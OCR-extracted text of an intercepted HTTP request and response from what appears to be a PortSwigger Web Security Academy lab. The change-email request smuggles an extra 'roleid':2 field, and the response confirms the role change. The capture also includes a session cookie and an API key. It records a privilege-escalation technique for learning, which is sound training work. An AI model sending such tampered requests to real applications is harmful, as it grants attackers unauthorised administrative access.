 Send
Cancel
< | ▼
> | ▼
Follow redirection
Target: https://acbf1f021e1c5e84807e093b00dc00d5.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST /my-account/change-email HTTP/1.1
Host: acbf1f021e1c5e84807e093b00dc00d5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 37
Origin: https://acbf1f021e1c5e84807e093b00dc00d5.web-security-academy.net
Connection: close
Referer:
https://acbf1f021e1c5e84807e093b00dc00d5.web-security-academy.net/my-accou
nt?id=wiener
Cookie: session=Pw65P4h1IBSngRumoK2MmPuvz5BZjDkx
{"email":"abc@gmail.com", "roleid":2}
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 117
{
"username": "wiener",
"email": "abc@gmail.com",
"apikey": "NljSJkSqUbI1Gk6yzDZQYjiRimKShRPS",
"roleid": 2
}